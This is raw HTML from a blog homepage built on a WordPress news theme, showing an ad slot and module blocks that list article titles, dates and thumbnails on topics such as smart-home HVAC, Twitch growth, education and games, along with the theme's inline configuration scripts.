<!-- Square Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="8957103242" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div><div  class="jeg_postblock_9 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_5_696db4af0d543   " data-unique="jnews_module_31758_5_696db4af0d543">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>DONT MISS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/what-jobs-can-you-get-with-a-fashion-communication-and-promotion-degree/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="What jobs can you get with a fashion communication and promotion degree?" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/09/09-fashioncommunication-360x180.jpeg" data-srcset="" data-sizes="auto" data-expand="700" title="What jobs can you get with a fashion communication and promotion degree? 18"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/fashion/" class="category-fashion">Fashion</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/what-jobs-can-you-get-with-a-fashion-communication-and-promotion-degree/">What jobs can you get with a fashion communication and promotion degree?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/what-jobs-can-you-get-with-a-fashion-communication-and-promotion-degree/" ><i class="fa fa-clock-o"></i> October 19, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/factors-to-consider-when-looking-for-the-right-embedded-bi-software-for-your-business/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Factors To Consider When Looking For The Right Embedded BI Software For Your Business" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/Factors-To-Consider-When-Looking-For-The-Right-Embedded-BI-Software-For-Your-Business-360x180.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/Factors-To-Consider-When-Looking-For-The-Right-Embedded-BI-Software-For-Your-Business-360x180.jpg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/Factors-To-Consider-When-Looking-For-The-Right-Embedded-BI-Software-For-Your-Business-750x375.jpg 750w" data-sizes="auto" data-expand="700" title="Factors To Consider When Looking For The Right Embedded BI Software For Your Business 19"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/factors-to-consider-when-looking-for-the-right-embedded-bi-software-for-your-business/">Factors To Consider When Looking For The Right Embedded BI Software For Your Business</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/factors-to-consider-when-looking-for-the-right-embedded-bi-software-for-your-business/" ><i class="fa fa-clock-o"></i> August 10, 2021</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_5_696db4af0d543 = {"header_icon":"","first_title":"DONT MISS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"2","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"28610,12484,28775,13356,18566,33553,19106,38918,16092,35281,14948,36806,35446,39451,39444,39437","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_9"};</script>
				</div></div></div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_heroblock jeg_heroblock_13 jeg_col_3o3 jeg_hero_style_5 jnews_module_31758_6_696db4af3e1b3  " data-margin="0" >
                <div class="jeg_hero_wrapper"><div class="jeg_heroblock_wrapper" style='margin: 0px 0px -0px -0px;'>
	                <article class="jeg_post jeg_hero_item_1 format-standard" style="padding: 0 0 0px 0px;">
                        <div class="jeg_block_container">
                            
                            <span class="jeg_postformat_icon"></span>
                            <div class="jeg_thumb">
                                <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" ><div class="thumbnail-container thumbnail-background" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" >
                        <div class="lazyloaded" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" style="background-image: url(https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg)"></div>
                    </div></a>
                            </div>
                            <div class="jeg_postblock_content">
                                <div class="jeg_post_category"><a href="https://www.crazyspeedtech.com/category/applications/" class="category-applications">Applications</a></div>
                                <div class="jeg_post_info">
                                    <h2 class="jeg_post_title">
                                        <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" >Retrofitting Old HVAC Systems for the Smart Home Era</a>
                                    </h2>
                                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/"><i class="fa fa-clock-o"></i> November 14, 2025</a></div></div>
                                </div>
                            </div>
                        </div>
                    </article>
	            </div></div>
            </div>
            </div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_7_696db4af56795   " data-unique="jnews_module_31758_7_696db4af56795">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Social</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Grow Your Twitch Channel with StreamerPlus" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-360x180.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-360x180.jpeg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-750x375.jpeg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-1140x570.jpeg 1140w" data-sizes="auto" data-expand="700" title="Grow Your Twitch Channel with StreamerPlus 20"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/social/" class="category-social">Social</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/">Grow Your Twitch Channel with StreamerPlus</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/"><i class="fa fa-clock-o"></i> February 6, 2023</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Twitch is a popular streaming service site that gives you plenty of opportunities to grow your audience, build your image,...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Increase Instagram Followers Instantly" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-350x250.jpg 350w" data-sizes="auto" data-expand="700" title="Instagram As A Part Of Digital Communication Medium 21"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/">Instagram As A Part Of Digital Communication Medium</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/" ><i class="fa fa-clock-o"></i> September 16, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Online Counseling Ethical" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-350x250.jpg 350w" data-sizes="auto" data-expand="700" title="Traditional Versus Online Counseling Ethical Issues And Challenges 22"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/">Traditional Versus Online Counseling Ethical Issues And Challenges</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/" ><i class="fa fa-clock-o"></i> September 13, 2021</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_7_696db4af56795 = {"header_icon":"","first_title":"Social","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"","include_category":"490","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_8_696db4af6e83c   " data-unique="jnews_module_31758_8_696db4af6e83c">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Education</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Keeping Your Windows PC Running Smoothly" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-360x180.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-360x180.jpg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-750x375.jpg 750w" data-sizes="auto" data-expand="700" title="Keeping Your Windows PC Running Smoothly 23"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/education/" class="category-education">Education</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/">Keeping Your Windows PC Running Smoothly</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/"><i class="fa fa-clock-o"></i> July 10, 2024</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>In the fast-paced world of technology, it can be easy for your Windows PC to become slow and bogged down...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-120x86.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-750x536.png 750w" data-sizes="auto" data-expand="700" title="Top 6 Tips to Design Your Dissertation Cover Page (Examples Included) 24"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/">Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/" ><i class="fa fa-clock-o"></i> April 30, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Achieving Academic Success: The Ultimate Guide" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-120x86.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-350x250.png 350w" data-sizes="auto" data-expand="700" title="Achieving Academic Success: The Ultimate Guide 25"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/">Achieving Academic Success: The Ultimate Guide</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/" ><i class="fa fa-clock-o"></i> December 7, 2023</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_8_696db4af6e83c = {"header_icon":"","first_title":"Education","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"37313,32923,32897","include_category":"459","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_9_696db4af8514d   " data-unique="jnews_module_31758_9_696db4af8514d">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Games</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-360x180.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-360x180.jpg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-750x375.jpg 750w" data-sizes="auto" data-expand="700" title="5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks 26"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/games/" class="category-games">Games</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/">5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/"><i class="fa fa-clock-o"></i> March 15, 2024</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Schoolyards and parks give children an opportunity to engage in free play and social interaction. Well-designed playgrounds become natural gathering...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Mastering Fortnite: Unleash the Ultimate Adventure" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-750x536.jpg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" title="Mastering Fortnite: Unleash the Ultimate Adventure 27"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/">Mastering Fortnite: Unleash the Ultimate Adventure</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/" ><i class="fa fa-clock-o"></i> November 6, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tools" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-120x86.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-750x536.jpeg 750w" data-sizes="auto" data-expand="700" title="Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool 28"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/">Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/" ><i class="fa fa-clock-o"></i> June 6, 2023</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_9_696db4af8514d = {"header_icon":"","first_title":"Games","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"37313,32923,32897,39165,39102,38875","include_category":"968","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
